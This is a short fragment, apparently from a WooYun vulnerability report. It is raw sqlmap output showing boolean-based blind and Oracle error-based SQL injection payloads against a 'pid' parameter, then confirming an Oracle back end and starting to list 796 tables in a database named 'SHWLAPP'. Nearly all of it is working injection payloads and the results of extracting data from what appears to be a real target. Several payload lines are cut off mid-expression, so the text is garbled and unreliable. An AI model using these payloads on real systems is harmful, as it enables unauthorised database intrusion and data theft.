 Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=350000' AND 6309=6309 AND 'bqAV'='bqAV
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: pid=350000' AND 4929=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(109)||CHR(10
|CHR(117)||CHR(58)||(SELECT (CASE WHEN (4929=4929) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)
R(107)||CHR(99)||CHR(107)||CHR(58)||CHR(62))) FROM DUAL) AND 'jjPk'='jjPk
---
[12:51:37] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:51:37] [INFO] fetching tables for database: 'SHWLAPP'
[12:51:37] [INFO] the SQL query used returns 796 entries
Database: SHWLAPP
[796 tables]
+--------------------------------+
| A |
| A2
www.wooyun.org